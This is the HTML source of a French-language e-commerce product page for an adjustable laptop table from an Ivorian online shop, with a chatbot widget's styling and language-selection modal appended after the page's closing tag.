							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/33285/image_128" alt="Table Réglable Pour Ordinateur Portable" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Table Réglable Pour Ordinateur Portable</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">14 350</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Entièrement réglable et portable: le support pour ordinateur portable s'ajuste à 22 pouces de hauteur et à 360 degrés afin que vous puissiez travailler dans la position parfaite - transformez-le en un bureau debout et placez votre écran où il est facile à voir. Se replie à plat pour un rangement facile.Conception réglable: notre table pour ordinateur portable a des ajusteurs sur mesure qui vous permettent de positionner le bureau dans la position parfaite, que vous souhaitiez vous tenir au bureau ou vous blottir dans votre lit en regardant un film.Ventilateur de refroidissement intégré: le plateau en aluminium robuste avec lèvre de la table d'ordinateur a un ventilateur de refroidissement intégré pour que votre ordinateur portable ne surchauffe jamais.Plateau robuste: l'espace aérien maintient votre appareil en toute sécurité avec son plateau robuste. Il se verrouille dans la position parfaite et possède une lèvre extensible pour maintenir fermement votre ordinateur portable en place.Se plie à plat: LÉGÈRE, le bureau portable pour ordinateur portable se plie à plat pour un rangement facile et une super portabilité.<br>
 <br>
Principales caractéristiquesPoids légerRéglable et facile à utiliserSe replie de manière compacte pour un stockage aiséS'ajuste à 22 pouces de hauteur lorsqu'il est complètement déployéVentilateur de refroidissement pour ordinateur portable intégréMatériel: Acier inoxydableDescriptif techniqueSKU: GE070EA1LM8Y5NAFAMZModèle: ---Poids (kg): 0Couleur: noirMatériau principal: NOIR</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
